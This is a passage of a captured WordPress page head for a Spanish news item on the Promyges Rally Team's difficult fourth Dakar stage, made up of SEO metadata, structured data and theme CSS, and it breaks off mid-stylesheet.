

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez
body_size: 21953
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://promygesteam.com/xmlrpc.php">
<style id="kirki-css-vars">:root{}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>El último tramo de la cuarta etapa retrasa la carrera de Carranza y Fernández - promygesteam</title>
	<link rel="canonical" href="https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El último tramo de la cuarta etapa retrasa la carrera de Carranza y Fernández - promygesteam" />
	<meta property="og:description" content="El Promyges Rally Team logra llegar al campamento tras superar las dificultades de los últimos 100 kilómetros Foto: Víctor Eleuterio El sufrimiento viene siendo la tónica del Promyges Rally Team en este Dakar. Sin embargo, no cejan en su empeño de seguir adelante en esta carrera. Tras solventar los problemas a los que se han [&hellip;]" />
	<meta property="og:url" content="https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez" />
	<meta property="og:site_name" content="promygesteam" />
	<meta property="article:publisher" content="https://www.facebook.com/promygesteam" />
	<meta property="article:published_time" content="2020-01-08T17:25:14+00:00" />
	<meta property="article:modified_time" content="2020-01-09T08:32:59+00:00" />
	<meta property="og:image" content="https://promygesteam.com/wp-content/uploads/2020/01/Foto-1_Victor-Eleuterio.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="596" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maria" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@PromygesRally" />
	<meta name="twitter:site" content="@PromygesRally" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Maria" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez#article","isPartOf":{"@id":"https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez"},"author":{"name":"Maria","@id":"https://promygesteam.com/#/schema/person/9b049f29b9ab5dba5b2d4ccbd9c67c28"},"headline":"El último tramo de la cuarta etapa retrasa la carrera de Carranza y Fernández","datePublished":"2020-01-08T17:25:14+00:00","dateModified":"2020-01-09T08:32:59+00:00","mainEntityOfPage":{"@id":"https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez"},"wordCount":217,"commentCount":0,"image":{"@id":"https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez#primaryimage"},"thumbnailUrl":"https://promygesteam.com/wp-content/uploads/2020/01/Foto-1_Victor-Eleuterio.jpg","articleSection":["Noticias 2020"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez#respond"]}]},{"@type":"WebPage","@id":"https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez","url":"https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez","name":"El último tramo de la cuarta etapa retrasa la carrera de Carranza y Fernández - promygesteam","isPartOf":{"@id":"https://promygesteam.com/#website"},"primaryImageOfPage":{"@id":"https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez#primaryimage"},"image":{"@id":"https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez#primaryimage"},"thumbnailUrl":"https://promygesteam.com/wp-content/uploads/2020/01/Foto-1_Victor-Eleuterio.jpg","datePublished":"2020-01-08T17:25:14+00:00","dateModified":"2020-01-09T08:32:59+00:00","author":{"@id":"https://promygesteam.com/#/schema/person/9b049f29b9ab5dba5b2d4ccbd9c67c28"},"breadcrumb":{"@id":"https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez#primaryimage","url":"https://promygesteam.com/wp-content/uploads/2020/01/Foto-1_Victor-Eleuterio.jpg","contentUrl":"https://promygesteam.com/wp-content/uploads/2020/01/Foto-1_Victor-Eleuterio.jpg","width":900,"height":596},{"@type":"BreadcrumbList","@id":"https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://promygesteam.com/"},{"@type":"ListItem","position":2,"name":"Noticias","item":"https://promygesteam.com/noticias"},{"@type":"ListItem","position":3,"name":"El último tramo de la cuarta etapa retrasa la carrera de Carranza y Fernández"}]},{"@type":"WebSite","@id":"https://promygesteam.com/#website","url":"https://promygesteam.com/","name":"promygesteam","description":"CAMPEONES DE ESPAÑA DEL CAMPEONATO DE ESPAÑA DE RALLIES TODO TERRENO 2018 EN CATEGORÍA T1-N","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://promygesteam.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://promygesteam.com/#/schema/person/9b049f29b9ab5dba5b2d4ccbd9c67c28","name":"Maria","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://promygesteam.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/28a18a9c9e4b4d26430b6341e7dbafbe37d875df54c5aaf97bcb4c4336ee871e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/28a18a9c9e4b4d26430b6341e7dbafbe37d875df54c5aaf97bcb4c4336ee871e?s=96&d=mm&r=g","caption":"Maria"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="promygesteam &raquo; Feed" href="https://promygesteam.com/feed" />
<link rel="alternate" type="application/rss+xml" title="promygesteam &raquo; Feed de los comentarios" href="https://promygesteam.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="promygesteam &raquo; Comentario El último tramo de la cuarta etapa retrasa la carrera de Carranza y Fernández del feed" href="https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://promygesteam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpromygesteam.com%2Fel-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://promygesteam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpromygesteam.com%2Fel-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://promygesteam.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://promygesteam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='apss-font-awesome-five-css' href='https://promygesteam.com/wp-content/plugins/accesspress-social-share/css/fontawesome-all.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://promygesteam.com/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://promygesteam.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://promygesteam.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='logo-showcase-style-css' href='https://promygesteam.com/wp-content/plugins/logo-showcase/frontend/css/logo-showcase-wordpress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='logo-showcase-owl-css' href='https://promygesteam.com/wp-content/plugins/logo-showcase/frontend/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='logo-showcase-tipso-css' href='https://promygesteam.com/wp-content/plugins/logo-showcase/frontend/css/tipso.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='logo-showcase-awesome-css-css' href='https://promygesteam.com/wp-content/plugins/logo-showcase/admin/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='onetone-companion-front-css' href='https://promygesteam.com/wp-content/plugins/onetone-companion/assets/css/front.css?ver=1.1.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CYanone+Kaffeesatz&#038;ver=6.9' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://promygesteam.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://promygesteam.com/wp-content/themes/onetone/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://promygesteam.com/wp-content/themes/onetone/plugins/owl-carousel/assets/owl.carousel.css?ver=2.2.0' type='text/css' media='' />
<link rel='stylesheet' id='magnific-popup-css' href='https://promygesteam.com/wp-content/themes/onetone/plugins/magnific-popup/magnific-popup.css?ver=3.1.5' type='text/css' media='' />
<link rel='stylesheet' id='onetone-shortcodes-css' href='https://promygesteam.com/wp-content/themes/onetone/css/shortcode.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-animate-css' href='https://promygesteam.com/wp-content/themes/onetone/css/animate.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-main-css' href='https://promygesteam.com/wp-content/themes/onetone/style.css?ver=3.0.6' type='text/css' media='all' />
<style id='onetone-main-inline-css' type='text/css'>
header .site-name,header .site-description,header .site-tagline{display:none;}.entry-content a,.home-section-content a{color:#37cadd ;}.fxd-header {background-color: rgba(255,255,255,0.7);}.fxd-header{background-color: rgba(255,255,255,0.7);}.fxd-header .site-nav > ul > li > a {font-size:13px;}img.site-logo{ margin-right:10px;}img.site-logo{ margin-top:10px;}img.site-logo{ margin-bottom:10px;}.top-bar{background-color:#eee;}.top-bar-info{color:#555;}.top-bar ul li a{color:#555;}header .main-header{background-attachment: fixed;background-position:top center;background-repeat: no-repeat;}.site-nav > ul > li > a{padding-top:0px}.site-nav > ul > li > a{padding-bottom:0px}.page-title-bar{padding-top:40px;padding-bottom:40px;}@media (max-width: 719px) {.page-title-bar{padding-top:10px;padding-bottom:10px;}}.col-main {background-color:#ffffff;}.col-aside-left,.col-aside-right {background-color:#ffffff;}footer .footer-widget-area{background-color:#555555;}footer .footer-info-area{background-color:#000000}footer input,footer textarea{color:#666666;}footer input,footer textarea{border-color:#666666;}.post-inner,.page-inner{padding-top:55px;}.post-inner,.page-inner{padding-bottom:40px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-top:0px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-bottom:20px;}.fxd-header .site-tagline,.fxd-header .site-name{color:#333333;}header.overlay .main-header .site-tagline,header.overlay .main-header .site-name{color:#ffffff;}.page-title h1{color:#555555;}h1{color:#555555;}h2{color:#555555;}h3{color:#555555;}h4{color:#555555;}h5{color:#555555;}h6{color:#555555;}.entry-content,.entry-content p{color:#333333;}.breadcrumb-nav span,.breadcrumb-nav a{color:#555555;}.col-aside-left .widget-title,.col-aside-right .widget-title{color:#333333;}.footer-widget-area .widget-title{color:#ffffff;}footer,footer p,footer span,footer div{color:#ffffff;}footer a{color:#a0a0a0;}#menu-main > li > a {color:#3d3d3d;}header.overlay .main-header #menu-main > li > a {color:#ffffff;}#menu-main > li > a:hover,#menu-main > li.current > a{color:#3d3d3d;}.main-header .sub-menu{background-color:#ffffff;}.fxd-header .sub-menu{background-color:#ffffff;}#menu-main  li li a{color:#3d3d3d;}#menu-main  li li a:hover{color:#222222;}.site-nav  ul li li a{border-color:#000000 !important;}@media screen and (min-width: 920px) {.onetone-dots li a {border: 2px solid #37cadd;}		.onetone-dots li.active a,.onetone-dots li.current a,.onetone-dots li a:hover {background-color: #37cadd;}}@media screen and (max-width: 920px) {.site-nav ul{ background-color:#ffffff;}#menu-main  li a,header.overlay .main-header #menu-main > li > a {color:#3d3d3d;}.site-nav  ul li a{border-color:#000000 !important;}}.footer-widget-area{ padding-top:60px; padding-bottom:40px;  }.footer-info-area{ padding-top:20px; padding-bottom:20px; }header .main-header{background-color:#ffffff;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar-retina{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}body,button,input,select,textarea{font-family:Open Sans, sans-serif;variant:;}#menu-main li a span{}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}.footer-widget-area{background-color:;background-image:url();background-repeat:;background-position:;background-size:;background-attachment:;}body{margin:0px;}.text-primary { color: #37cadd; } .text-muted { color: #777; } .text-light { color: #fff; } a { color: #37cadd;}a:active,a:hover,.onetone a:active, .onetone a:hover { color: #37cadd; } h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong { color: #37cadd; } mark, ins { background: #37cadd;}::selection {background: #37cadd;}::-moz-selection {background: #37cadd;}.site-nav > ul > li.current > a {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav > ul > li:hover > a {color: #37cadd;}.overlay .main-header .site-nav > ul > li:hover > a {border-color: #fff;}.side-header .site-nav > ul > li:hover > a {border-right-color: #37cadd;}.side-header-right .site-nav > ul > li:hover > a {border-left-color: #37cadd;}}.blog-list-wrap .entry-header:after {background-color: #37cadd;}.entry-meta a:hover,.entry-footer a:hover {color: #37cadd;}.entry-footer li a:hover {border-color: #37cadd;}.post-attributes h3:after {background-color: #37cadd;}.post-pagination li a:hover {border-color: #37cadd;color: 